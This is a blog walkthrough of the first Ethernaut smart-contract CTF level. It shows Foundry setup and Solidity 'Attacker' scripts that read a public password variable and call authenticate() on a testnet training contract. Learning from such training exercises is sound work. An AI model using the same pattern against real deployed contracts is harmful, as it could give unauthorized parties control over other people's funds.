Getting started with Ethernaut - Hello Ethernaut
A guide on getting started with OpenZeppelin's Ethernaut and writing PoC exploit codes in Foundry and Solidity

I'm leading the Research at Credshields, and Pentest teams at Cobalt Labs and HackerOne. I occasionally blog about my findings and adventures in pentesting.
Let's get started
OpenZeppelin's Ethernaut is a Web3/Solidity-based wargame that provides Capture the Flag (CTF) styled challenges where you have to go through their levels, read the smart contract code provided to you, and either claim the ownership, drain all the Ether from the contract or compromise the contract according to their level objectives.
This will be the first article in a series of blog posts where I go through each level talking about how to compromise their contracts and complete the challenges.
I'll be making use of Foundry to write my exploit proof of concept codes for all the levels.
Foundry is a smart contract development toolchain. It manages your dependencies, compiles your project, runs tests, deploys, and lets you interact with the chain from the command line and via Solidity scripts.
Overview
This is the first level of Ethernaut. It explains the basics of getting started, the things you need to know, and the wallet you'll need for the challenges.
Ethernaut works in such a way that when you click on Get new instance, it deploys the shown Solidity contract's Bytecode to an address on the Rinkbey Testnet.
You can interact with this instance of the deployed contract using your console or your own contract deployment on the Testnet. Web3 wraps an ABI around this contract's instance and provides a bridge that allows communication.
Setting up Metamask - This is the wallet you'll use to store your cryptocurrencies. We'll use the
Rinkbey Test NetworkorGoerlifor this CTF. (Since Rinkeby is deprecated) This article explains the process really well - https://coin98.net/add-rinkeby-to-metamaskFire up that Console - You can query information about the current level and balances among other things using your console. Some commands to help get started -
player- Shows player's addressawait getBalance(player)- Returns the player's balance on the Rinkbey Testnethelp()- Shows a nice help menu
Get some Testnet funds -
- https://faucetlink.to/goerli (Goerli)
- https://faucet.rinkeby.io/
- https://faucets.chain.link/rinkeby
- https://faucet.paradigm.xyz/
The Solution

You can interact with the contract's functions using await contract.function_name() from your browser's console.

The level tells you to call the contract.info() function. When it's called, it just goes on returning whatever is stored in the code (this will be revealed once you complete the level).
It can be seen below that the function asks the user to call different functions and in the end requires them to submit a password.
Maybe there's a password() function too somewhere in the contract that returns a password?
When you list out all the callable functions in the contract using await contract., you can see the password function as well. And when it is called, it'll return the password which can be submitted in the final function call.
Go ahead and submit the instance after completing the transaction to finish your first Ethernaut level.
Once this is done, you'll see the full contract code. The part which we are interested in is the last function that we called - authenticate().
Here's a snippet from their contract.
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;

contract Instance {

    string public password;
    uint8 public infoNum = 42;
    string public theMethodName = 'The method name is method7123949.';
    bool private cleared = false;

    // constructor
    constructor(string memory _password) public {
        password = _password;
    }

    ...

    ...

    function authenticate(string memory passkey) public {
        if(keccak256(abi.encodePacked(passkey)) == keccak256(abi.encodePacked(password))) {
            cleared = true;
        }
    }
The authenticate function validates if the user-supplied passkey is the same as the one stored inside the password variable which was set inside the constructor while contract creation.
If they match, the variable cleared is set to true, and the level is completed. This is what we need to accomplish.
Proof Of Concept
I'll be using Foundry to create a PoC code. We'll use it to directly make contract calls to the instance address on the Goerli Testnet. This approach will prove beneficial when in later stages, the challenges get a bit more complex and you can't finish them using just the console. Better learn some Solidity development before moving forward.
Foundry installation instructions can be found here.
- Create a new folder for your PoC project and type
forge initto initialize. The file
foundry.tomlhouses the configuration for the project. We need to point this to the Goerli Testnet to interact with Ethernaut's deployed contract. Here's myfoundry.tomlfile:[profile.default] src = 'src' out = 'out' libs = ['lib'] eth_rpc_url = 'https://eth-goerli.g.alchemy.com/v2/<alchemy_api_key>' etherscan_api_key = '<etherscan_api_key>'In addition to this, you can also just pass the parameters in the CLI command with
--private-key $PKEY --rpc-url $RPC_URLWe'll create a folder called

instancesto store the code for all the levels.We'll be using scripts to interact with the deployed Ethernaut contracts. A good thing about Foundry scripts is that you can code this in Solidity unlike other frameworks like Brownie. You also have control over which private key/address to use to initiate the transaction which means essentially the control over
msg.sender.We'll write our test scripts in the
testfolder and the final PoC codes in thescriptfolder. Here's how my folder structure looks (Github Repository):
We are using Forge's standard Test library to write our test scripts. More info on writing test cases can be found in the official Documentation. This will be our first test script.
pragma solidity ^0.6.0;

import "../instances/Ilevel00.sol";
import "forge-std/Test.sol";

contract Attacker is Test {
    Instance level0 = Instance(0x879A7D9b82862eba53B2B5294CADd808630060B4);

    function test() external{
        vm.startBroadcast();

        level0.password(); // query password to verify
        level0.authenticate(level0.password()); //call authenticate function with the password

        vm.stopBroadcast();
    }

}
vm.startBroadcast()- This is a special Foundry cheatcode that records calls and contract creations made by our main script contract.- Note that the function name is
test(). By default, forge looks for thetestprefix to know which test functions to run.
In the above script, we are calling the authenticate() function and passing the value of the password obtained from the password() function in it. This should be enough to complete the level.
The level0 parameter contains the address of the instance returned by Ethernaut. It can be obtained from the console using the command instance.
Sidenote: The reason we are able to call the
password()function, even when there's no such function but a variable, is because Solidity automatically creates getter functions for public variables.

The tests can be run using the following command:
forge test --match-path test/test00.sol -vvvv
The returned value can be seen in the hex format. We can make use of the following command to view it in ASCII -
cast --to-ascii 0x0000000000000000000000000000000000000000000000000000000000000020000000000000000000000000000000000000000000000000000000000000000a65746865726e6175743000000000000000000000000000000000000000000000
Once we confirm that the test cases are working, it's time to broadcast them on the blockchain using the following script and command:
forge script ./script/level00.sol --private-key $PKEY --broadcast -vvvv --rpc-url $RPC_URL
pragma solidity ^0.6.0;

import "../instances/Ilevel00.sol";
import "forge-std/Script.sol";

contract Attacker is Script {
    Instance level0 = Instance(0x879A7D9b82862eba53B2B5294CADd808630060B4);

    function run() external{
        vm.startBroadcast();
        level0.password();
        level0.authenticate(level0.password());
        vm.stopBroadcast();
    }

}
Note that
Test.solhas been replaced withScript.solin the import statement and the function name has been changed torun(). By default, scripts are executed by calling the function named run, our entry-point. More on Solidity scripting using Foundry can be found here.

Once this is done, the instance can be submitted to complete the level.
Another Method for deployment
Let's say we want to deploy our code on the Goerli network and use the deployed contract to interact with the Ethernaut instance, we can make use of the following process.
Note that in this case, the caller's address will be the address of your deployed contract and not your Externally Owned Account (EOA).
Here's the Solidity code we will be using. This is saved in the folder src/level00.sol.
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;

import "../instances/Ilevel00.sol";

contract Attacker {
    Instance level0 = Instance(0x879A7D9b82862eba53B2B5294CADd808630060B4);

    function exploit() external {
        level0.authenticate(level0.password());
    }
}
You don't have to use any Foundry libraries for this as this will be a normal solidity code.

Run the command
forge create Attacker --private-key $PKEYwith your wallet's private key stored in thePKEYvariable.Once this is done, the deployed contract's address will be shown.
Now to check if everything is working as expected, let's make a function call to our function
exploit().castcan be used for this.cast call 0x86FEaE3720D72Be78e74a521CF42df9eF01670e8 "exploit()" --private-key $PKEYHere, we specify the deployed address, and the function to call, along with our private key.
The
cast callmethod just performs a call without publishing the transaction to the blockchain. It is useful to check the value returned by a function. In this case, there's none since we are just executing the external call. To sign and publish the transaction, we can usecast send.Now, we can just publish the transaction and Submit the instance to finish the level.
cast send 0xB25219C8bd214813733a4F73595a2FaeF2e59d2F "exploit()" --private-key $PKEY --gas-limit 100000

Note the extra
--gas-limit 100000parameter at the end. I had to increase the gas limit because after multiple failed transactions, and going through Etherscan, I came to know that the internal calls were running out of Gas.
This is how it looked on Etherscan:

It is always a good idea to query the transactions on Etherscan. It helps a lot in debugging and knowing what went wrong.
All the code used in this series can be found on my Github: https://github.com/az0mb13/ethernaut-foundry
References
- How To Use Foundry To PoC Bug Leads, Part 1
- https://book.getfoundry.sh/